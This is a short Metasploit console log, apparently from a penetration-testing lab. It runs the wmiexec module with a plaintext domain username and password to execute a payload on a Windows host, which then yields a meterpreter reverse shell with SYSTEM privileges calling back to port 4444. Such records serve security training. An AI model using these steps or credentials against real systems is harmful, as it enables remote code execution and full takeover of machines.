 msf6 auxiliary(scanner/smb/impacket/wmiexec) > options
Module options (auxiliary/scanner/smb/impacket/wmiexec):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND C:shell.exe yes The command to execute
OUTPUT true yes Get the output of the executed command
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Password! yes The password for the specified username
SMBUser tstark yes The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 -> 172.22.117.20:53364 (172.22.117.20)
msf6 auxiliary(scanner/smb/impacket/wmiexec) > session - 2
[-] Unknown command: session
msf6 auxiliary(scanner/smb/impacket/wmiexec) > session -i 2
[-] Unknown command: session
msf6 auxiliary(scanner/smb/impacket/wmiexec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
KALI
BY OFFENSIVE SECURITY
Home